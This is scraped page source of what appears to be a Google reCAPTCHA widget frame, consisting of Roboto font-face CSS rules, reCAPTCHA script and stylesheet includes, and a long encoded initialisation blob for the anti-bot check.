  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="F9wblia_b1XDFxEYbhSnBg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="F9wblia_b1XDFxEYbhSnBg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="F9wblia_b1XDFxEYbhSnBg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/[base64]/CpMOTwpUGHMOlw6DCsWZbw79Dw4fCh8OLSsOuOD7CqMOQZnTDkFMLwojCqwoLwr5Zw5UdR2XDvnZHw6howrc7wq5twod2wrN0E0PCvkzChMKNw6bCkcKdw4w/w65RwqxGwpjCpcOJPggNw6UzwqgLwqbCryLDqMOldMKvM1LCrmJxf8O8SE5UccKXwprDtD3CjBQCw55BwrfDg8KRwrk2TsK5w5lqw799OQQEw6pDPHITw5zDtgHDpsOECsOXOMOvH2MWdRBlwoLCqsOzwrRoTcOkwqIbw4kJw7HCn8OZCCdcBEDCn8O1w5/CkUzDisOqUMK9McOuQRLCiMKff8OXFsK/WQrDui47eXrCrsOaO8Ksw5fDgsK2FcOyw5QAw5QcwqTDgzNFfw/DlkXCqjJwOMOkecKyUcOOP8KDBMK+wrsSw7zDiybCo8OAXsOFwpvCo23CgcOvw6gQcmoew5k/[base64]/OX7Dn8K8w4U/CyrCrsOlwqPDicKfw5ovC8K1woNGc8KgKsOSZsOOw77Du8KBLWrCvjVCDVgnwqM/ZcOwYDhRT8OowozCg8OawoZjNsOhw6PDlCUBwovDpsO1w6/DjcK3wrlEw6zCiVrDpQPCpcKawpPCvsO4wpnCpcO9wpDCm8Klf34BIsKPw4hIwqUOV2fCgHzCocKUwrPDvMOXPMK4wrfCncOXDlw1QzEoTMKxa8OAw4bDjWrCigEDwp7Ci8KHw5DDtCLDpVHDojDCsnTChmYVw7AjwqBUw7t7wqfDtAo6w4lWw7/CjcOgEMK5w782WsO0w4bDiGHCqE56ZX57E8OIXV3CjcKfw4RQXC/Cl8OFc8ONOjhswqd2bVc/HjA7wpZLf35hw5ULw6V2acOtw7ZZWcO4wr/CqGN5GsKfw7zCncORY8OCT8OfL3PDl8Kswo4cwppnwp5Ua8ORw7tcw6TCmMKaOsKJE3LChcOuwqTDtcK0RcO/[base64]/LcK9GiERWcOdAWBLwo8uw5wjI27DrAjChcOWw7Rtw4zDv8Ogw6Bzw6lfw5x9wrjDrcKOTsOSNCt8PRrDhMKhwoEjwrzDnMKpwqkiTj5LRBQDw4ZRc8Ohw7AqeMKsazB/[base64]/[base64]/bcK1wp3DqcOrwq7Dtjk0P8KJDnTCr0MlwqdOw6bCsMK+BC9yEsKoTMOfXyzDjQXDiMOnI1VSa3MkwqLDrG7Dtk7CsibDssOVLsKDIMKiwqzCjcOdPgFEwr/[base64]/[base64]/UhvCusKMw7EEwpPDomTDsmwHwpPDsGI8wrLCgsO+acKcwpXDn8KaEDU7wrLClUAkFsOYwrgkecOsw54wW1FxBMOtfcKPRE7DojQqwrdvw4zCpMKywoZcFsOKw5/CtsKbwpnCglPCogZowobDicKBwpHDlcKFQcKXwpp4MU9wLsOHwqfCuAo/[base64]/Cn0XCrRhjO8OPwrDCoUzCtsKlZ8KwScOywowIwpZAGnsmw6HCjmfCnMOHMcOxw40mwoYEMsOPwqMhwrnDlDsAPxkIGXNHw44gf8Kww5JOw6zDo8OxwrYnw7HDkF/CosKAwqzDoDzDngs8w7YIKl3DgR9Ewq3DggnChzfCnMO3wp3CscKwI8KAwqhDwptvcVVuH2gAw7xUw4HDknLDpsOawqLCvMKQwqHDkMKaVVZqFCFGEkdlIWjDmcKBw5kEw4BXG8KIXsOVw7/Cl8ONB8OhwpPCg3UCOcOkAUnCoVMlw6TDgz7Cu3orSsOew6Mgw4nCg3ZlKz/DiMO2w4kGBcOGw7vDpsKdCMOnwqMfbBfCrkDDoiJzw6zChgREU8KhPGXCsyd+w6ZdXsK9OsKmGcKPWFgkwpguwoFTw7Mlw4dJw5vCkBQndysiPMKqwq19MMO0wrbDocOSK8Khw4/[base64]/SHrCoidLw67DsMOfwpTDuRVieMOkWGQ9BcOSw4Inw4F+PRDCiFZ3w4Rmw5TCqcKQw7VXEsOPwqDDlcOzAUnChMKJwpo8w4NSw4IxesKEw4t1w7lTTl7DowDCs8OIw7ABw5Arw4XCmsKgJ8OaaDfDp8ORNsOLflfChMK5JjbDlGxDfSXDsC7DtXc/[base64]/[base64]/CnTNbI1rCuMKRFcO6KzTDt1/DmzIpw7bCknNoLMKHwqhiUxDDpMOdwq3DqMOjw4nCh8OfU8O7MsKwVsOma8OUwplZbcOwKzMBwoLDlF/[base64]/DuMOXZcObeGlRw5QzTiotXsOWw7wWLsO9w5bCvcK9BlgvQsKhwrbCohIvwoTCniTCiC0mw4xiGiEsw6HDrW1NXFLCsRRPwrbCqjbCr14Sw75KLcOIwoPDhxfDlMOUw6QgwrfCpmZCwpMNc8O8f8KvaMKIQ2/Dog5eBXYUBsKJGnlpwqjCpFvCh8Kiw6bDrsOEdCEMwoh1w7lIJUwxw47CnQbCvMKFb3XDrwrDkF3CvsKbQHIFCistwqfCs8KoMsO/woXDjcKyK8KqbsOMWhzCqsKTZFvCs8KQOCppw5Qnd3MuwqVww5MMAMOKw4oYw4jCicKJwpd/QBDCmhJdSnvCp0HCucKRw5DDvMKRJsOOw67DhFprw6BMScKgw61vdV3Cs8KBHMKKwrAgwp90eXEfF8OVw4nChMO3asKhYMO5w5LCtAQEw4fCkMKVE8KbCxbDv2tRwoXDn8Kpw7fDjMKGwrk/CsOzw41GJsKQBgMXwqHDkXYeZEZ9IDfDlhfDngZMIzHClsKmw4AsXsOlIFpnw6NrUMOGwpd/w5fCrHEAZcObwrJVdcKLwoQrS3l5w6wYwqhFwq3DmcKEw7bDjH1Yw6sZw6LDqigZasOfwqJfXcKJPGTDqRLDlRkmQMKuHnTChw83BsKZN8Oew4vCrzbDt2U+wrwKwqdpw4ZCw6TDp8Ojw4/DhMKbSTnDhggDAERVEQ0MwrFBwp8cwpRYw5cgNQDCugXCkMKiwp87w4kkw4rCl0gxwpXCownDuMOJw4/[base64]/Tw59YEnDrcORJ8OoGHQqw7dhw5/DrjZww63Dt8Kswq8Qw4MgEFgGGA5kwoFqwpvCgXkoT8KZwqnCpGgnHALDjA5ZEsKSR8KNaRzDl8ODw4ZOEsKKLidaw6Eiwo3DksOUDxzDrEbDhsKrOWcPwrrCrcKgw5PCt8OCwr7CrHMawpTChF/CgcOYGV57WCAAwpzClMK3w63DmsKcwpIGXzkgC2c2w4DCjW3DhQnClcOYw7DChcO3S1jCgUnCkMKawpnDksKOwrt5IHvCvkkOQQfDrMO+EFTDgGbCncKDwpvChmUFLDh2w6jDg2vCuC0UA29bwofDqQdeChttKcOeXMONOVzDoMOeRcOmw7Z2TUJZwp/CqMO1IMKxBAsFPMOjw6jDlzjCuU4nwpbDoMOLwpvCjsK8w5zCvsKNwrs7w7nCt8KTJMKuwqfCrBBGwoQOf1rCgsKcw5TDlcKkW8KdRn7Dn8KnSjHDuRnDrMKZw4xoFsKgw7jCgU/[base64]/DmFvChUrCtMOrwr7DrsKRMMKaB2hqwo7DsCQwK8K/w6vChnwtKl7CmzN8wr8uC8K1GTnDlcOdJcKEQjxUYTEYFMKuLwDClsOow4UKPVgywrrCikAVwrjDh8ObYD8JST5tw4N2wpbCncKZwpfDkAzDr8KdDsONwr3CrgjDil7DohlDRMO5cg/DnsKsQcOPwpMRwpjCuCHCi8KJwrZKw5xgwozCr2IrS8KZEFF4wrdMw7cBwqTDpgIvMMKFw6J+w67DqsOxw7jDiggHESjDn8K2wpt/w7TChx46BcOUGsOZw5NWw7AFZyvDrcO/w6zDg2dfw5PCunE3w7fDr2Amw6LDoXhSwoFJHx7ClV7DpcKxwoLDn8Kawplxw7PCl8KcTXXDnMKKeMKfwrt/wr0Jw6fCkAUkwpUowqvDmyZtw4TDnsO/[base64]/DnQ7Di8KywrfDqcOKw4jCsHlSdxEOwpJmYnbDk8OBw5ELw4h5w4skwqzCsMKWdTp+w6hJw7jDtn3CgMOrGMORIMOCw6TDvcK8ZXgBwq1LGXtnIcOUw4LChzfCisKcwpMdCsKwFR8pw4/DlV7DoinCu2TClMOkwpNvUsOiwqHCtMK1RsKpwqlbw6PCqW7DusK4RMK3wpN2wrZEVl9Owp3CkcODRU9DwohYw4rCpXF+w5olUhVuw7Zkw7XDr8OYAW4YaS/DscOPwpNVfMKdw5fDu8O0CcKFK8OLUcOrJCTDlsOow4jDlcOQdDFVTwzDj0g/w5DCnTbCrsOpbcKTJsOLa2piD8KTwrbDgsOfw6pXL8OCXMKSe8OgDcKYwrNdwpIJw7LChkcIwoPDknUtwrPCsG0xw6nDjTNadXpRZ8KQw78PMsK3J8KtRsOjGMO0VlF0wro/Ak7Di8K8wq7CkkLCp3BNw5kENcKkBcOPwonCq11FAMKPw5nDqW8xw5fCp8OKw6Uzw4PCmsOCODvCscKWQXUZwq3CjMKkw5omwp0Rw5PDijBowoLDgX93w6rCvcOGHcKew513csOmw6p7w5g/[base64]/[base64]/DsMOyCMOEwoXDtcOEbCUTHHjDrsOawqgIw5p1wqXDumDCrsK3wqdCwr/CsRvCgcOnPjwEeV/Do8OoDy07w7bCv1HCjsOawqNsCUQxwqUYK8K9XcKsw5YSwpo+ScO6w7PCvsOPRMKowpFiRAbDrWweKsK9aELCmkAnw4PCqkg1wqZ/GcKpTH7CixzDrsOLTn7CrWoGw6IJdcK0UsKjQHEmTAzClGHChMK1TVHCrHjDj21zEMKsw6E8w4zCnsKQUh92AGsiFsOgw5PDrsKXwpnDr1w4w510c1HCisOJKVDDu8O1wrk9NcO8wozCoDUMfsOyM3vDuCbCm8KzSBJqw7ZGaHPDuiomwq7CgyTCr2t1w59/w7bDgWUjGcOkDcKZw5J0woBNwrwiwp3DqMKOwrfChiHDnMO0Rj/Ds8OMDsKWZlbDjzUEwr07C8KFw43CpcOrw45FwoJvwpARSwnDqGPClxoMw5DDs8KVasOnBUozwpAFw6PCqcK1wp3CgsK/w4rCpcKcwrlsw6JlCHERwp4sMsOHw63DtxI7ahwUV8OLwojDnsKZHXLDsU/DilZlSsKXw6bCj8Kfwr/CoBxrwpbCscKfRcKiwq5EFRXCscK7MCUvw6DCt0nDvzx0wpZrHXlASmHChEbCi8K+JT3DkcKNwq8RYMOAw7/ChcO+w4XCi8KOwrXCiGrChl7DvsO9eV/CpcOmbx3DocOOwoHCpHvCmsK+Hz/ClMKKb8KDwpHDlAXDkAAHw7UND2PCnMOATMO6dMOrA8OCU8KgwqQhWlbDthvDgMKGA8KTw5jDk0jCsHUmw4fCucOOwoDDrcKDGDLCo8OIw6AVRD3Cv8KwKnBrSCHDvsKQEUgIRMOKA8KcV8Oew4DCk8O7NMOKecOLw4c/bUHDpsO9wrfCmsKBw4kGwo/DsixGf8KEJyjCjcKyDRRLw4x9wrNvXsKjw508wqBawo3Crx/DjsK3bMOxwosIwpU+w73Dpgpzw6DDtnXDhcOkwp9eMD5Lw6TCintgw7sresONw67Dq1U8w6DCmsOfJMKkWjfCuy7CuklywoVwwoE4C8OdfDx2wqHCtcOOwpHDt8OlwqnDmcOAC8K/ZsKBwpvCpsKRwpjDksKYKMOEwrsewo9xX8O2w7XCrMOXw5jDsMKHw6vCngdrwrHCinlUOyfCqy7CqToLwrnDl8O4QcOWw6fCksKRw5MRWEvCjRbChsKzwrXCpRIbwqQ7cMOZw7vCsMKIw4zCjsKVDcODA8O+w7TDlMOxw6nCoznCrgQcw7fCghPCpkFHw7/[base64]/DocKNw6XCtsKmwqoOw4HCnA4Ow6HCmcK6FsK2w4hGU8OtODPCnWLClcKOw6jCgVJjZcKow7sUFC0nI3/DgcOcc1zChsKmwqViwpw3YlXClwASwrHDrcOLwrbCsMKpw6x4W3UdCUMiYDnCuMOsQlFZw5LCpi/CrE0fwo8/wpE7wqnDvsOcwoILw5nCg8KgwoDDsE3ClRPDgmtWwrlkYE/CoMOUw5jCtcOGw63CrcOEWcOzXMOlw43CsmbClcKOwp1Kwr3DnHhMw5XDg8K/EzNawqzCvHDDgw/CgsOmwqrCr31Lwr5jwrnCjcO1e8KOTsONZCZeOwkxScKwwqQ2w48DQ246UcOKNiM4IhvDgTZzS8OuCys4PsKEBFnCu1jCp1A6w45hw7rCq8OJw7NDwpnDiwIRbDc3wp/DvcOew5TCvmXDrxDDi8Oiwod/w6DDniBSwqLChCPDucKiw4LDv2kuwr4Pw5ZXw6fDvF/DmE/Dq0TCt8OVJ0zCtMKnwpvDmQYxwpIQeMKiwqRQIMKvesO4w4vCpcOBCAfDk8KZw79sw757w73CjCBjVnvDq8O+wrHCnjNnc8OkwrXCv8Kjdi/[base64]/CkMOywqM7KQZ2AMOtEnbCvsK4wrTCmcO4U8KLwrHDgk3DlMKJwovDtFp6w6PCnsKjLMObPcOJQl9/FcKrTTNaAB3CklVbw5VcHCd/KsOWw5nDmU7DpEDDnsOkBsOTRsORwrfCp8K7wrDCgDUVw7Vvw6klYFI+wp/[base64]/[base64]/DicKpMMKuF1UCP8Kww4PDlVYQeFcuwqfDpMOrOsOXNGZ1H8OSwqfDnMKEw7FFw5HDrcK0FCzDg3ZFfSk6IMONw6gtwqfDo1rDrMK1CcOfZsOQR0kgwqNGa31nX3kJwrAMw7zDnMKOYcKEw4zDrELCk8KYCMOsw5d/w6FZw4AOUGdveivDpTEoUsKlwqheTh3DksOxUk5Fw79dfsOJDsOMVig6w4EUAMOlwpXCt8KydhfCjcOvLFBjw5UMcwhdQMKCwrLComxbH8OPw7rCkMKrwqvCqBvCocO2w6/DjcOTfcOJwoDDn8OaHMKswp7Dg8OEwoM7acOuwp4Xw6nDihBgwqpGw6M1wowjaFbCqidZwq8sYsOjTMOaY8Knw4NIKsOTdcKFw4TCpcOHZMKZw7fCrU0HWn/[base64]/DgRRNWHYxFVhzw4ETwrTChFrCsy7DrApIw6tsDko3J1zDtcOQOMO+w445EC54TDnDvcKiaW9mRk8CRMO1e8KUCwJAXUjCisOFSMKFGB5iJiReUAo4wq3Dkz1VDsKuw6rCjR/ChDB2w6orwo0WMmcCw57CgnzCj37DhcK/w7Viw4IXWsO7w5Auw7vClcO2OBPDusO0VMOjHcK8w6vDucOLw4jCnCXDhTUFBQHCk3xYFV3DoMOnw5MywpDDk8OmwrvDqTMQwpI4N1jDrBEiwobDpDDDk3lCwr/CrHHDmQTDlcOiw4BYG8OEGsOGw5LCo8KVKn8Dw5/DtMOBJxUTb8OKah3Cshwhw5nDnGZlScOCwqZsMjXDvntrw7bDicOLwpMHwo1LwrXDtsOxwqFPV1DCmAVswrIww4PCpsO3S8Kvw7jDtMKdJTF7w6QIAsKmLTTDpWBaLGPCj8KkCXDDtcKAw6/DrQhewrLCgcOGwrkHw7jCq8Oww5vCqsKhasKuWmRiUsKowoZQQjbCnMONworCvW3Ct8ORw5LChMOZU2hwXArCqRjCkMKCOwjDhTrCjSbDp8OLw7h+wotww7vCuMKnwoXCncKBIT/DhsKKw7wEBAo2wpYgIcO1KsK4IcKFwol1wq7DqsOcw7B9ccK8w6PDmQc5w5HDp8OJXMKowoAuccKRS8OLAsOuUcObwp3DhXLDo8O/[base64]/XcKwL8Kuw7DChsOgOXXClMKzYcO3wooSbcKnw58tw6XDtSAAAcKFfg1ca8Oawotpw73CvCLCnXADNnfClcOtw4AMw5jChAfCjcKqwpEPw7kJDHHCiRx3w5TCtsKtMMOxw5FFw7QMSsO9Vyp1w6vCnQXCo8OGw4UyXEkqY0PCoXjCsR8owrPDgj/CiMOKWlLCscKRSzjCssKDAUN0w6PDtsO3wpvDr8O8fmULVcKew7t1N0tSw6c6YMK/dsK6w65aR8K3IjEWRcOfGMKUw57Cs8O/wp5zTcKQKUrChcO3eEXCp8KEwqrDsULCjMOxcmZzS8Kzw77DsX1Nw4nCsMODC8OFw5hYS8K0YUvDvsK0wqvCiXrCugoTw4IDcQgNwpXCmzA5w59Ww67DucKSw4vCrcOUKWQAwotXwo5WNsKhRnPDmlXCol4dw6jCmsOaWcKwZmsTw7FAwqLCoxMh